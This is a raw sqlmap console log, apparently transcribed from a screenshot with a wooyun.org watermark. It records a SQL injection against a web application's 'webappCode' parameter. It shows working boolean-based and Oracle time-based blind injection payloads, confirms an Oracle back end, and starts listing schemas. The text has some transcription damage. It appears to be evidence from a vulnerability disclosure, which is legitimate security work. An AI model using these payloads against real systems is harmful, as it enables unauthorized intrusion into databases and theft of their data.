 [*] starting at 14:40:15
[14:40:15] [INFO] resuming back-end DBMS 'oracle'
[14:40:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: webappCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: webappCode=A01' AND 4625=4625 AND 'mhYJ'='mhYJ&forumName=%CA%D0%C3
F1%C2%DB%CC%B3
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: webappCode=A01' AND 1149=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(73
||CHR(69)||CHR(74),5) AND 'LalE'='LalE&forumName=%CA%D0%C3%F1%C2%DB%CC%B3
---
[14:40:16] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[14:40:16] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[14:40:16] [INFO] fetching database (schema) names
[14:40:16] [INFO] fetching number of databases
[14:40:16] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[14:40:16] [INFO] retrieved:
[14:40:16] [WARNING] reflective value(s) found and filtering out
21
[14:40:23] [INFO] retrieved: APEX_040200
[14:41:34] [INFO] retrieved: A
www.wooyun.org